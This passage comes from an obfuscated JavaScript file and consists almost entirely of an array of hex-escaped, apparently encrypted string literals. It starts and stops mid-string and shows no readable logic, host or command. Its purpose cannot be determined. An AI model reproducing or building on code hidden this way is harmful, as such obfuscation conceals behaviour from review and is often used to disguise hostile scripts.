49\x53','\x6f\x43\x6f\x47\x57\x34\x68\x63\x54\x4a\x4f','\x71\x6d\x6f\x4e\x75\x38\x6b\x42\x6c\x57','\x73\x4c\x6c\x63\x4f\x49\x6d\x6a','\x57\x52\x46\x63\x4c\x6d\x6b\x6b\x69\x38\x6b\x72\x44\x67\x38\x6e\x6a\x71','\x57\x4f\x46\x64\x4d\x38\x6b\x37\x45\x43\x6f\x77','\x57\x37\x62\x72\x57\x51\x37\x63\x4d\x4e\x47','\x57\x36\x48\x72\x57\x4f\x48\x45\x63\x57\x68\x64\x49\x47','\x57\x34\x42\x64\x4c\x78\x62\x46\x6b\x53\x6f\x42\x57\x50\x56\x63\x50\x57','\x42\x43\x6b\x54\x57\x51\x37\x64\x4e\x33\x75','\x78\x58\x6d\x43\x57\x37\x4e\x64\x4f\x57','\x6c\x47\x62\x43\x65\x67\x57','\x70\x64\x54\x74\x6b\x33\x30','\x64\x6d\x6b\x4d\x57\x51\x68\x64\x4e\x71','\x41\x6d\x6b\x56\x57\x36\x35\x53\x6a\x57','\x57\x34\x50\x6a\x6d\x63\x75','\x57\x34\x6e\x67\x6b\x59\x39\x53\x68\x75\x42\x63\x4b\x6d\x6b\x73\x57\x4f\x71','\x74\x6d\x6b\x55\x57\x36\x39\x76\x6f\x47','\x57\x34\x2f\x64\x52\x38\x6f\x43\x45\x6d\x6b\x2f','\x41\x6d\x6b\x56\x57\x4f\x6a\x76\x57\x52\x71','\x57\x51\x75\x6e\x57\x50\x2f\x63\x4e\x30\x79','\x71\x5a\x56\x64\x52\x38\x6b\x79\x57\x36\x4b','\x57\x35\x4c\x6a\x45\x4e\x74\x64\x53\x57','\x71\x76\x61\x4c\x57\x37\x42\x64\x4f\x71','\x45\x66\x6a\x6f\x62\x6d\x6b\x32','\x79\x64\x53\x30\x57\x37\x6c\x64\x48\x64\x46\x64\x52\x38\x6b\x52\x79\x38\x6f\x49','\x57\x35\x44\x47\x73\x33\x70\x64\x50\x57','\x57\x4f\x37\x63\x53\x38\x6b\x31\x6b\x6d\x6b\x6f','\x57\x4f\x79\x4c\x57\x4f\x64\x63\x48\x76\x47','\x57\x35\x61\x61\x57\x51\x70\x64\x56\x43\x6f\x76','\x57\x37\x6d\x4b\x57\x52\x5a\x63\x4c\x78\x69','\x57\x34\x54\x34\x57\x36\x2f\x63\x52\x73\x69','\x57\x34\x50\x6c\x57\x50\x4e\x63\x47\x61','\x41\x64\x37\x63\x53\x5a\x4c\x56','\x57\x37\x4a\x64\x56\x38\x6f\x56\x79\x43\x6b\x7a','\x57\x37\x71\x6f\x57\x50\x56\x63\x56\x43\x6b\x33','\x57\x50\x44\x64\x6a\x38\x6b\x41\x57\x4f\x75','\x57\x36\x72\x6d\x57\x50\x7a\x7a\x68\x47','\x57\x35\x39\x43\x57\x37\x2f\x63\x55\x47\x57','\x57\x50\x78\x63\x4d\x6d\x6b\x55\x6d\x53\x6b\x75','\x57\x52\x4b\x35\x78\x43\x6b\x64\x71\x47','\x57\x51\x6d\x4e\x57\x51\x64\x63\x4b\x57','\x65\x38\x6b\x4c\x57\x36\x42\x64\x4b\x53\x6f\x64','\x73\x4e\x42\x63\x53\x48\x38\x57','\x57\x52\x54\x47\x6f\x38\x6b\x6e\x57\x50\x75','\x57\x35\x5a\x63\x4a\x53\x6b\x6f\x46\x38\x6f\x52\x74\x66\x33\x64\x4d\x57','\x72\x59\x47\x70\x57\x4f\x58\x4d','\x57\x51\x57\x65\x69\x76\x56\x64\x47\x71','\x57\x50\x52\x64\x4e\x38\x6b\x73\x72\x38\x6f\x50\x73\x77\x33\x64\x49\x38\x6f\x59','\x57\x35\x62\x41\x57\x4f\x44\x50\x6d\x47','\x57\x51\x61\x56\x57\x4f\x56\x63\x54\x78\x65','\x57\x36\x4e\x64\x4c\x43\x6f\x2f\x71\x6d\x6b\x41','\x57\x34\x7a\x54\x44\x4c\x37\x64\x4d\x61','\x57\x35\x58\x37\x61\x74\x37\x64\x4f\x68\x4b','\x44\x48\x53\x48\x57\x35\x4a\x64\x4b\x47','\x75\x67\x30\x34','\x44\x66\x68\x63\x55\x71\x39\x72','\x43\x53\x6f\x69\x57\x4f\x57\x71\x42\x71','\x45\x53\x6b\x58\x57\x4f\x58\x70\x57\x52\x47','\x46\x76\x74\x63\x4c\x61','\x57\x4f\x56\x64\x47\x43\x6b\x72','\x44\x78\x75\x7a\x78\x43\x6f\x56','\x71\x6d\x6f\x72\x42\x6d\x6b\x51\x64\x57','\x72\x4a\x68\x64\x48\x38\x6b\x36\x57\x35\x69','\x42\x4b\x78\x63\x47\x61\x72\x74','\x57\x35\x61\x6d\x57\x36\x39\x73\x65\x61','\x57\x50\x52\x64\x4d\x67\x66\x61\x69\x53\x6f\x42\x57\x50\x65','\x6b\x43\x6b\x4b\x57\x36\x70\x63\x53\x6d\x6b\x64','\x57\x50\x4e\x63\x54\x6d\x6b\x42\x65\x38\x6b\x47','\x66\x43\x6b\x62\x57\x34\x5a\x64\x4c\x43\x6f\x39\x6f\x30\x39\x72\x57\x37\x52\x63\x4e\x33\x52\x63\x4c\x43\x6f\x4e\x63\x4a\x30\x79\x57\x35\x30','\x57\x34\x50\x4b\x45\x4e\x42\x64\x4b\x71','\x57\x4f\x33\x63\x54\x38\x6b\x45\x6d\x67\x71','\x57\x52\x5a\x63\x47\x6d\x6b\x44','\x57\x37\x69\x71\x74\x38\x6f\x4c\x62\x47\x46\x63\x54\x47','\x57\x52\x6d\x30\x57\x50\x4e\x63\x53\x65\x57','\x74\x48\x71\x41\x57\x51\x58\x37','\x57\x52\x43\x4e\x71\x38\x6b\x53\x72\x57','\x61\x53\x6b\x47\x57\x37\x56\x64\x51\x6d\x6f\x68','\x45\x68\x71\x58\x57\x34\x4e\x64\x48\x57','\x57\x34\x76\x54\x57\x34\x68\x63\x50\x57\x57','\x57\x52\x68\x64\x51\x76\x48\x4c\x6a\x57','\x57\x51\x38\x63\x70\x66\x68\x64\x4d\x61','\x43\x6d\x6b\x58\x57\x51\x7a\x56\x57\x51\x4f','\x57\x50\x33\x63\x4d\x6d\x6b\x35\x69\x53\x6b\x68','\x77\x53\x6b\x34\x57\x50\x58\x59\x57\x51\x6d','\x57\x35\x31\x74\x57\x50\x2f\x63\x47\x65\x53','\x76\x78\x38\x56\x42\x53\x6f\x4b\x57\x35\x38\x73','\x57\x37\x6d\x52\x57\x52\x2f\x63\x49\x53\x6b\x61','\x44\x73\x30\x7a\x57\x4f\x44\x4b','\x45\x58\x71\x6f\x57\x51\x31\x33','\x45\x6d\x6b\x5a\x57\x51\x4a\x64\x53\x32\x69','\x57\x50\x37\x64\x51\x53\x6b\x55\x57\x50\x2f\x64\x4e\x47','\x72\x53\x6b\x53\x57\x52\x56\x64\x4c\x78\x38','\x7a\x72\x6d\x71\x57\x50\x54\x47','\x57\x37\x66\x47\x78\x32\x78\x64\x4f\x57','\x57\x4f\x4e\x63\x52\x43\x6b\x42\x6e\x43\x6b\x55\x43\x32\x69\x43\x6c\x63\x34','\x57\x50\x6e\x75\x42\x4a\x34\x37\x65\x58\x70\x63\x4a\x53\x6f\x6e\x57\x50\x33\x64\x56\x57','\x74\x49\x5a\x63\x55\x5a\x31\x36','\x57\x34\x31\x61\x6e\x74\x70\x64\x54\x61','\x57\x36\x46\x63\x49\x78\x7a\x64\x57\x4f\x44\x49','\x57\x51\x72\x56\x43\x66\x38\x4f','\x6e\x63\x37\x63\x48\x71\x37\x63\x56\x71','\x57\x4f\x34\x77\x57\x4f\x4e\x63\x4a\x75\x30','\x57\x36\x76\x52\x78\x4d\x78\x64\x4b\x71','\x71\x53\x6b\x54\x57\x4f\x7a\x76\x57\x52\x34','\x6f\x43\x6f\x44\x57\x36\x68\x63\x4d\x59\x54\x49\x57\x37\x79','\x6f\x6d\x6f\x73\x75\x49\x76\x56','\x57\x4f\x79\x36\x79\x6d\x6b\x31\x78\x47','\x57\x34\x52\x64\x50\x6d\x6f\x4c\x42\x6d\x6b\x34','\x68\x38\x6f\x2b\x57\x36\x37\x63\x4c\x58\x6d','\x77\x53\x6f\x4b\x57\x50\x38\x4f\x75\x71','\x57\x52\x42\x64\x50\x53\x6b\x47\x57\x51\x68\x64\x4b\x47','\x76\x4d\x6c\x63\x4b\x48\x6d\x75','\x67\x43\x6f\x63\x57\x37\x46\x63\x4a\x59\x57','\x57\x37\x64\x63\x48\x6d\x6f\x78\x74\x75\x38\x33\x57\x51\x30\x75\x57\x4f\x53\x32\x74\x47','\x71\x78\x57\x58\x57\x37\x64\x64\x4f\x57','\x69\x6d\x6f\x75\x73\x4e\x4b\x54','\x57\x37\x78\x63\x4c\x77\x66\x6a\x57\x51\x53','\x46\x43\x6b\x2f\x57\x35\x48\x4a\x6e\x47','\x57\x50\x43\x35\x45\x6d\x6b\x66\x76\x71','\x57\x36\x4f\x4f\x57\x52\x52\x63\x48\x38\x6b\x4b','\x57\x34\x39\x78\x57\x4f\x48\x74\x6b\x57','\x57\x4f\x71\x4e\x75\x6d\x6b\x62\x44\x47','\x57\x36\x74\x63\x4d\x4c\x4c\x46\x57\x51\x34','\x43\x57\x34\x76\x57\x35\x78\x64\x4d\x61','\x76\x43\x6f\x37\x71\x53\x6b\x32\x66\x43\x6b\x59\x72\x53\x6f\x47\x78\x32\x74\x63\x56\x71\x64\x64\x52\x53\x6b\x46\x57\x51\x65\x30\x57\x35\x43','\x57\x4f\x4b\x75\x7a\x43\x6f\x36\x68\x61','\x57\x36\x6d\x41\x76\x53\x6f\x54\x65\x58\x42\x63\x54\x57','\x57\x51\x78\x63\x48\x53\x6b\x72\x6e\x53\x6b\x5a\x42\x4d\x4b\x7a\x69\x73\x5a\x63\x4c\x65\x6c\x64\x54\x6d\x6b\x4e\x57\x52\x75','\x57\x52\x4e\x63\x51\x6d\x6b\x70\x69\x4d\x47','\x45\x61\x4f\x70\x57\x52\x58\x35','\x57\x50\x57\x53\x42\x38\x6f\x6a\x6f\x71','\x70\x58\x48\x6c','\x57\x37\x4c\x58\x6d\x64\x74\x64\x4e\x47','\x57\x4f\x74\x64\x4c\x68\x33\x63\x55\x68\x47','\x77\x32\x65\x58\x57\x37\x33\x64\x4e\x57','\x57\x37\x57\x4d\x57\x4f\x43','\x66\x53\x6f\x4f\x45\x58\x50\x50','\x57\x37\x6e\x48\x62\x49\x4c\x69','\x6c\x72\x50\x59\x6c\x66\x71','\x69\x5a\x70\x63\x4d\x5a\x68\x63\x49\x66\x42\x63\x4c\x38\x6b\x78\x57\x36\x57\x65','\x57\x36\x64\x63\x4c\x6d\x6f\x54\x43\x33\x71','\x76\x6d\x6f\x33\x77\x6d\x6b\x77','\x67\x38\x6f\x44\x73\x76\x75\x56','\x57\x51\x47\x36\x45\x43\x6b\x48\x7a\x71','\x57\x35\x6a\x6a\x57\x4f\x74\x63\x48\x33\x6c\x63\x4b\x75\x43\x6d','\x6d\x43\x6f\x44\x57\x36\x4e\x63\x4e\x73\x50\x4d','\x57\x37\x44\x31\x78\x4b\x37\x64\x56\x71','\x57\x37\x6d\x45\x57\x37\x34\x4a\x72\x71','\x57\x35\x69\x51\x57\x52\x33\x64\x4f\x61','\x73\x75\x42\x63\x54\x71\x6d\x58','\x66\x43\x6f\x62\x76\x76\x6d\x6e','\x57\x4f\x35\x64\x72\x71','\x57\x35\x74\x64\x52\x53\x6f\x30\x42\x6d\x6b\x2b','\x57\x37\x53\x4e\x57\x50\x52\x63\x51\x47','\x57\x37\x76\x36\x6a\x59\x58\x38','\x57\x52\x65\x54\x57\x52\x64\x63\x4b\x4d\x57\x52\x57\x34\x56\x64\x4c\x43\x6b\x57\x64\x38\x6f\x4e\x57\x50\x78\x63\x47\x6d\x6b\x44\x57\x37\x4c\x6e\x75\x4c\x62\x36\x69\x58\x56\x64\x53\x43\x6b\x55','\x6d\x58\x66\x62\x61\x66\x61','\x57\x35\x76\x57\x57\x34\x4e\x63\x4d\x58\x38','\x57\x50\x79\x37\x71\x47','\x41\x4e\x64\x63\x51\x49\x6a\x33','\x65\x6d\x6f\x58\x57\x36\x42\x63\x56\x73\x34','\x79\x57\x6c\x64\x47\x6d\x6b\x66\x57\x36\x79','\x57\x35\x6e\x44\x66\x38\x6f\x4a\x57\x35\x6d','\x57\x36\x72\x54\x57\x52\x46\x63\x50\x68\x43','\x57\x37\x35\x66\x67\x47\x72\x37','\x57\x36\x31\x36\x6c\x62\x72\x52','\x71\x43\x6b\x57\x57\x37\x66\x2f\x6e\x61','\x57\x37\x7a\x43\x57\x52\x78\x63\x50\x4c\x65','\x57\x36\x4a\x64\x47\x38\x6f\x6c\x41\x53\x6b\x48','\x57\x35\x6e\x2f\x6c\x38\x6b\x41\x57\x50\x4e\x63\x4d\x48\x69\x59\x62\x43\x6b\x38\x57\x4f\x53\x6f\x57\x4f\x44\x34\x57\x51\x70\x63\x50\x65\x46\x64\x48\x43\x6f\x5a\x57\x4f\x58\x34','\x7a\x4d\x68\x63\x4e\x57\x65\x67','\x46\x62\x37\x63\x4d\x58\x4c\x54','\x71\x61\x37\x64\x53\x43\x6b\x79\x57\x35\x61','\x57\x34\x6c\x63\x49\x4b\x66\x6e\x57\x52\x79','\x76\x43\x6f\x4d\x57\x4f\x57\x55\x43\x57','\x57\x50\x4c\x59\x6c\x6d\x6b\x41\x57\x4f\x4a\x63\x4b\x58\x71','\x75\x6d\x6b\x54\x57\x51\x54\x66\x57\x51\x71','\x73\x48\x30\x58\x57\x34\x78\x64\x50\x71','\x77\x65\x68\x63\x53\x47\x65\x6a','\x57\x4f\x37\x63\x48\x43\x6b\x66\x65\x33\x69','\x41\x38\x6f\x4d\x45\x38\x6b\x66\x6b\x47','\x57\x37\x4b\x30\x57\x37\x61\x32\x79\x57','\x57\x35\x61\x56\x57\x52\x78\x64\x4a\x38\x6f\x61\x57\x36\x30\x4d\x42\x47','\x57\x51\x68\x63\x54\x53\x6b\x6c\x62\x43\x6b\x7a','\x57\x36\x2f\x63\x54\x38\x6f\x53\x42\x66\x34','\x41\x4b\x6e\x5a\x68\x6d\x6b\x44','\x57\x35\x35\x2f\x68\x4a\x74\x64\x55\x67\x4a\x63\x55\x6d\x6f\x58\x71\x4d\x4f\x53','\x57\x52\x52\x63\x4e\x43\x6b\x46\x69\x47','\x6f\x59\x39\x5a\x67\x4e\x71','\x57\x4f\x70\x64\x4a\x76\x7a\x52\x6d\x71','\x57\x37\x58\x56\x6a\x63\x4a\x64\x48\x71','\x57\x52\x64\x64\x4f\x6d\x6b\x47\x57\x50\x52\x64\x52\x57','\x76\x4d\x6c\x63\x54\x57\x38\x78','\x6e\x43\x6b\x54\x57\x37\x5a\x64\x56\x53\x6f\x74','\x57\x37\x66\x6e\x57\x4f\x4c\x6e\x66\x49\x64\x64\x4d\x6d\x6f\x36\x57\x34\x38\x6c\x57\x34\x58\x52\x6b\x73\x69','\x57\x36\x52\x64\x4e\x6d\x6f\x35\x42\x6d\x6b\x66','\x6f\x43\x6f\x65\x72\x5a\x48\x79','\x57\x34\x4b\x54\x57\x35\x48\x4a\x70\x61','\x57\x52\x6e\x35\x6f\x43\x6b\x50\x57\x52\x79','\x57\x4f\x30\x49\x57\x36\x2f\x4b\x55\x6b\x56\x4c\x4b\x41\x33\x63\x53\x68\x50\x30\x74\x71','\x69\x64\x78\x63\x4d\x59\x5a\x63\x51\x66\x64\x63\x52\x6d\x6b\x6f\x57\x37\x30\x71\x57\x34\x62\x4f\x57\x52\x6e\x52\x6d\x57','\x69\x43\x6f\x49\x76\x48\x6a\x54\x6b\x6d\x6f\x31\x72\x77\x50\x37\x76\x43\x6f\x44','\x64\x57\x6a\x79\x65\x76\x75','\x76\x78\x43\x4c\x42\x57','\x43\x43\x6b\x76\x57\x4f\x76\x45\x57\x52\x43','\x57\x35\x66\x44\x57\x52\x4a\x63\x56\x31\x4b','\x69\x38\x6f\x48\x41\x77\x75','\x57\x51\x5a\x64\x54\x53\x6b\x56\x41\x6d\x6f\x53','\x57\x36\x75\x6e\x75\x38\x6f\x53\x66\x72\x64\x63\x56\x43\x6f\x44\x61\x53\x6b\x6e\x78\x33\x50\x58','\x78\x38\x6f\x79\x57\x52\x30\x7a\x46\x71','\x57\x37\x44\x74\x61\x6d\x6f\x69\x57\x36\x72\x74','\x57\x52\x4c\x30\x43\x30\x71\x48','\x6c\x53\x6f\x44\x57\x37\x70\x63\x55\x74\x66\x48\x57\x36\x4e\x63\x52\x38\x6b\x69','\x57\x36\x48\x48\x57\x36\x52\x63\x4d\x61\x47','\x70\x6d\x6f\x6d\x57\x37\x70\x63\x49\x61','\x57\x34\x44\x64\x65\x59\x48\x35','\x75\x6d\x6f\x59\x71\x38\x6b\x61','\x77\x4c\x6c\x63\x4f\x71\x65\x51','\x57\x36\x61\x6c\x73\x6d\x6f\x4d','\x68\x53\x6b\x38\x57\x51\x5a\x64\x4a\x6d\x6f\x6d','\x79\x4a\x65\x2f\x57\x51\x39\x58\x57\x36\x71\x59','\x44\x73\x42\x64\x48\x43\x6b\x51\x57\x34\x68\x63\x4b\x47','\x57\x52\x62\x45\x63\x38\x6b\x54\x57\x4f\x57','\x41\x64\x68\x63\x4d\x48\x62\x5a\x6a\x66\x4c\x4f','\x57\x50\x48\x61\x61\x6d\x6b\x74\x57\x52\x53','\x57\x51\x5a\x64\x55\x38\x6b\x63\x77\x6d\x6f\x43','\x57\x4f\x39\x74\x78\x32\x4f\x54\x44\x53\x6b\x52\x57\x36\x71','\x77\x30\x6c\x63\x50\x49\x6e\x54','\x78\x63\x4b\x38\x57\x4f\x6a\x66','\x57\x34\x39\x72\x57\x51\x78\x63\x49\x31\x47','\x74\x77\x6a\x73\x6a\x43\x6f\x59\x74\x4d\x64\x64\x52\x47','\x57\x37\x37\x64\x54\x4b\x52\x63\x54\x66\x33\x64\x4b\x31\x69\x62\x73\x32\x6d\x5a\x57\x34\x4f','\x78\x33\x6e\x59\x68\x6d\x6b\x42','\x67\x53\x6f\x33\x73\x32\x6d\x57','\x57\x50\x4a\x64\x53\x33\x76\x30\x6c\x57','\x57\x35\x79\x75\x57\x36\x38\x48','\x72\x33\x38\x42\x43\x43\x6f\x38','\x45\x43\x6b\x32\x57\x4f\x6a\x46\x57\x50\x34','\x57\x36\x33\x63\x55\x4c\x35\x72\x57\x4f\x57','\x57\x34\x42\x64\x53\x53\x6f\x66\x77\x38\x6b\x73\x57\x34\x33\x64\x53\x57','\x57\x34\x72\x58\x57\x52\x48\x32\x6d\x61','\x57\x50\x4e\x64\x4f\x43\x6b\x4f\x57\x51\x33\x64\x4f\x61','\x57\x50\x33\x63\x52\x43\x6b\x79\x65\x43\x6f\x6b\x57\x50\x4a\x64\x4d\x62\x33\x64\x4a\x77\x64\x63\x51\x4e\x34','\x67\x53\x6f\x4a\x7a\x33\x69\x61','\x45\x43\x6b\x62\x57\x51\x39\x54\x57\x52\x30','\x74\x6d\x6b\x44\x57\x50\x4a\x64\x47\x31\x71','\x77\x48\x71\x64\x57\x4f\x76\x44','\x61\x43\x6b\x44\x57\x36\x64\x63\x56\x38\x6b\x2b','\x57\x52\x6d\x79\x6e\x32\x2f\x64\x4d\x61','\x57\x50\x5a\x63\x4d\x53\x6b\x4f\x64\x65\x34','\x57\x4f\x70\x64\x50\x53\x6b\x48\x72\x6d\x6f\x51','\x57\x37\x76\x43\x57\x4f\x37\x63\x4f\x4d\x65','\x57\x52\x4a\x64\x48\x38\x6b\x6a\x57\x52\x42\x64\x4a\x43\x6f\x78\x57\x36\x54\x48\x57\x50\x6c\x63\x4f\x53\x6b\x59\x46\x71\x68\x63\x47\x47','\x57\x52\x4f\x57\x78\x43\x6b\x30\x76\x61','\x57\x50\x66\x63\x6d\x38\x6b\x7a\x57\x52\x53','\x57\x34\x58\x77\x62\x43\x6f\x36\x57\x35\x69','\x71\x6d\x6b\x43\x57\x4f\x44\x6a\x57\x52\x56\x63\x52\x71','\x57\x36\x6c\x64\x4e\x53\x6f\x53\x45\x43\x6b\x51','\x67\x43\x6b\x6d\x57\x34\x68\x64\x49\x38\x6f\x47','\x44\x5a\x43\x49\x57\x52\x4f','\x6a\x6d\x6b\x68\x57\x36\x68\x63\x47\x6d\x6b\x51','\x57\x34\x62\x58\x57\x37\x74\x63\x53\x49\x30','\x77\x43\x6b\x4a\x57\x37\x39\x36\x6d\x59\x72\x47\x57\x35\x4b','\x57\x37\x42\x64\x50\x6d\x6f\x6f\x77\x6d\x6b\x77','\x57\x37\x34\x67\x57\x51\x64\x64\x4e\x38\x6f\x2f','\x57\x34\x33\x64\x49\x6d\x6f\x70\x75\x53\x6b\x38','\x45\x72\x64\x63\x4c\x5a\x62\x70','\x71\x53\x6f\x61\x57\x50\x57\x37\x79\x57','\x57\x4f\x74\x64\x51\x32\x52\x63\x4f\x76\x43','\x57\x36\x61\x53\x57\x50\x37\x63\x53\x43\x6b\x4d\x57\x37\x56\x64\x51\x4b\x66\x4b\x46\x6d\x6b\x4e','\x57\x51\x65\x45\x6e\x67\x2f\x64\x52\x57','\x6d\x61\x74\x63\x56\x64\x68\x63\x52\x47','\x57\x36\x7a\x6e\x73\x78\x46\x64\x47\x61\x4a\x63\x52\x38\x6f\x4b\x57\x51\x68\x64\x47\x53\x6f\x65','\x57\x35\x65\x74\x57\x52\x4e\x63\x4b\x6d\x6b\x46','\x77\x31\x64\x63\x50\x57\x76\x78','\x57\x37\x6e\x6b\x57\x4f\x66\x62\x70\x47','\x42\x62\x68\x64\x55\x6d\x6b\x2f\x57\x35\x6d','\x64\x43\x6b\x4d\x57\x35\x42\x64\x53\x38\x6f\x79','\x57\x36\x54\x75\x6d\x43\x6f\x31\x57\x35\x69','\x42\x43\x6b\x59\x57\x52\x5a\x64\x4e\x4c\x4a\x63\x4f\x6d\x6f\x46\x57\x34\x53','\x57\x37\x58\x64\x57\x4f\x4e\x63\x4f\x4c\x34','\x57\x34\x39\x4e\x57\x4f\x50\x49\x65\x71','\x6b\x38\x6f\x75\x78\x4b\x34\x75','\x57\x50\x4c\x59\x6c\x6d\x6b\x73\x57\x50\x70\x63\x4d\x4a\x62\x54\x64\x53\x6b\x2b\x57\x4f\x65\x6d\x57\x50\x44\x55','\x57\x36\x74\x64\x4f\x53\x6f\x51\x79\x6d\x6b\x42','\x57\x51\x47\x55\x75\x6d\x6f\x55\x63\x71','\x42\x43\x6f\x76\x57\x51\x53\x69\x71\x47','\x45\x48\x34\x52\x57\x35\x78\x64\x4c\x71','\x57\x34\x61\x78\x57\x36\x4f\x52\x46\x47','\x6a\x43\x6f\x4e\x76\x66\x61\x63','\x57\x37\x50\x77\x78\x4e\x42\x64\x55\x47','\x57\x4f\x4a\x64\x52\x31\x5a\x63\x4d\x4e\x61','\x65\x43\x6f\x41\x57\x36\x78\x63\x53\x4a\x4b','\x57\x51\x46\x63\x54\x43\x6b\x43\x68\x6d\x6b\x52','\x75\x43\x6f\x43\x79\x6d\x6b\x38\x66\x57','\x57\x34\x4c\x45\x57\x51\x62\x6b\x61\x71','\x66\x6d\x6b\x2f\x57\x34\x74\x63\x54\x43\x6b\x52','\x64\x53\x6b\x4a\x57\x37\x52\x64\x55\x38\x6f\x4c','\x57\x37\x71\x4f\x46\x53\x6f\x73\x6a\x61','\x57\x4f\x37\x64\x4b\x4e\x6a\x7a\x6d\x6d\x6f\x38\x57\x4f\x42\x63\x50\x47\x56\x64\x47\x43\x6f\x56\x65\x43\x6f\x42\x57\x50\x53\x46\x57\x37\x4f\x61\x6a\x53\x6b\x30\x6d\x32\x33\x63\x4e\x73\x4f','\x57\x35\x62\x59\x57\x51\x4a\x63\x4e\x77\x61','\x74\x53\x6b\x4d\x57\x37\x43','\x57\x51\x43\x6d\x62\x4c\x37\x63\x50\x78\x56\x64\x50\x4c\x31\x45\x57\x4f\x56\x64\x48\x6d\x6f\x42\x42\x5a\x69\x66\x57\x34\x4a\x64\x55\x43\x6b\x68\x57\x34\x61','\x57\x35\x62\x4d\x45\x4b\x68\x64\x4d\x71','\x67\x6d\x6f\x69\x57\x37\x2f\x63\x4a\x48\x71','\x42\x65\x7a\x35\x6f\x38\x6b\x71','\x76\x53\x6b\x67\x57\x34\x56\x64\x4d\x6d\x6f\x57\x6f\x33\x65\x74\x57\x37\x64\x63\x4c\x68\x52\x63\x54\x38\x6f\x4b\x76\x63\x75\x73\x57\x34\x42\x63\x51\x53\x6f\x7a\x79\x53\x6b\x6c\x57\x50\x37\x64\x47\x43\x6b\x50\x57\x37\x4e\x63\x4a\x53\x6b\x39\x6a\x38\x6b\x6a\x6b\x32\x47','\x57\x36\x74\x64\x49\x53\x6f\x52\x46\x43\x6b\x49','\x57\x37\x7a\x57\x43\x32\x42\x64\x56\x47','\x57\x36\x37\x64\x56\x43\x6f\x70\x76\x43\x6b\x43','\x73\x4d\x4a\x63\x4a\x71\x34\x70','\x57\x35\x35\x4d\x6f\x38\x6f\x4b\x57\x36\x34','\x57\x50\x75\x37\x75\x6d\x6b\x64\x7a\x30\x56\x63\x51\x61','\x6e\x53\x6b\x79\x57\x37\x4a\x64\x4a\x38\x6f\x64','\x6b\x6d\x6f\x6e\x42\x68\x79\x4d','\x76\x53\x6f\x58\x77\x38\x6b\x74\x66\x43\x6b\x55\x41\x53\x6f\x4e','\x57\x51\x54\x58\x64\x53\x6b\x70\x57\x50\x43','\x45\x47\x70\x64\x56\x43\x6b\x67\x57\x34\x4f','\x67\x32\x64\x63\x4a\x5a\x31\x76\x41\x71','\x57\x36\x70\x64\x50\x6d\x6f\x45\x7a\x53\x6b\x4f','\x57\x50\x6c\x64\x4f\x43\x6b\x4a\x57\x50\x68\x64\x4c\x57','\x42\x6d\x6b\x5a\x57\x50\x68\x64\x4d\x66\x61','\x57\x50\x39\x6f\x71\x4b\x61\x77','\x7a\x71\x6c\x64\x50\x38\x6b\x48\x57\x36\x79','\x6f\x72\x6a\x41\x70\x75\x69','\x57\x4f\x50\x4c\x63\x43\x6b\x6f\x57\x50\x57','\x72\x4a\x68\x64\x48\x43\x6b\x70\x57\x35\x79','\x57\x52\x61\x69\x65\x30\x33\x64\x51\x33\x69','\x74\x48\x42\x63\x56\x5a\x62\x37','\x57\x52\x37\x63\x50\x6d\x6b\x68\x6e\x38\x6b\x4c','\x57\x50\x5a\x64\x52\x31\x6a\x4b\x6f\x71','\x57\x36\x4e\x63\x4d\x77\x7a\x2f\x57\x51\x75','\x57\x35\x57\x4d\x57\x4f\x70\x64\x4e\x38\x6f\x49','\x46\x71\x64\x64\x50\x53\x6b\x47\x57\x34\x71','\x57\x51\x53\x64\x77\x43\x6f\x6b\x6a\x71','\x57\x51\x43\x68\x45\x43\x6f\x6f\x6f\x61','\x57\x36\x35\x2f\x62\x57\x44\x46','\x57\x36\x75\x42\x79\x43\x6f\x74\x65\x57','\x57\x36\x6a\x75\x57\x36\x56\x63\x55\x72\x34','\x6f\x43\x6b\x74\x57\x34\x4e\x63\x4a\x38\x6b\x48','\x57\x52\x48\x31\x77\x31\x53\x50','\x57\x34\x65\x74\x57\x37\x43\x34\x46\x77\x31\x56\x6b\x71','\x57\x37\x75\x61\x57\x52\x4a\x64\x54\x43\x6f\x38','\x71\x76\x71\x65\x57\x36\x46\x64\x55\x61','\x78\x33\x53\x4c\x42\x6d\x6f\x46\x57\x34\x69','\x74\x6d\x6f\x53\x57\x51\x4b\x4b\x78\x4d\x46\x64\x53\x53\x6f\x79\x67\x48\x6d\x6b\x42\x5a\x33\x63\x51\x43\x6b\x43','\x57\x4f\x34\x6f\x77\x53\x6f\x66\x70\x57','\x70\x49\x30\x50\x57\x37\x64\x64\x48\x63\x46\x64\x4c\x6d\x6b\x31\x46\x43\x6b\x38\x57\x35\x46\x63\x48\x38\x6f\x6a\x67\x68\x68\x64\x53\x66\x53\x45\x7a\x43\x6f\x32\x57\x36\x5a\x63\x4e\x38\x6b\x70\x6f\x6d\x6f\x78\x57\x50\x75\x62\x70\x4d\x37\x64\x51\x76\x47\x44\x57\x36\x6d\x69\x68\x78\x72\x67','\x57\x34\x42\x63\x4c\x6d\x6f\x38\x44\x68\x71','\x57\x34\x64\x64\x50\x6d\x6f\x4c\x45\x6d\x6b\x2f\x57\x4f\x64\x63\x52\x38\x6b\x66','\x46\x75\x2f\x63\x48\x48\x6d\x59','\x75\x38\x6f\x39\x71\x53\x6b\x42\x63\x53\x6b\x4c\x43\x6d\x6f\x4d\x73\x4e\x2f\x63\x53\x71\x79','\x57\x50\x2f\x63\x47\x6d\x6b\x56\x65\x43\x6b\x68','\x57\x36\x72\x73\x69\x62\x70\x64\x49\x47','\x6a\x43\x6f\x57\x41\x76\x34\x6b\x7a\x4d\x43\x4c\x57\x50\x76\x43\x75\x71','\x57\x34\x54\x6e\x70\x72\x50\x34','\x6b\x38\x6f\x74\x43\x59\x54\x77','\x43\x57\x33\x63\x52\x73\x76\x53','\x57\x52\x33\x64\x4d\x30\x78\x63\x53\x4d\x4f','\x57\x35\x30\x47\x57\x4f\x74\x63\x4b\x38\x6b\x33','\x57\x36\x30\x78\x57\x37\x6a\x53\x6e\x71','\x57\x50\x79\x67\x6a\x4d\x33\x64\x50\x57','\x57\x37\x52\x64\x49\x6d\x6f\x70\x78\x6d\x6b\x72','\x57\x36\x6d\x39\x57\x34\x53\x4e\x76\x47','\x57\x35\x38\x68\x57\x4f\x6c\x64\x51\x38\x6f\x6b','\x57\x50\x2f\x63\x52\x43\x6b\x53\x6b\x32\x30','\x74\x75\x48\x74\x68\x53\x6b\x70','\x46\x38\x6f\x78\x44\x38\x6b\x4b\x64\x71','\x68\x6d\x6b\x46\x57\x36\x64\x64\x51\x53\x6f\x64','\x57\x51\x42\x63\x55\x6d\x6b\x49\x6f\x32\x75','\x68\x53\x6b\x35\x57\x51\x6c\x64\x53\x43\x6f\x62\x6f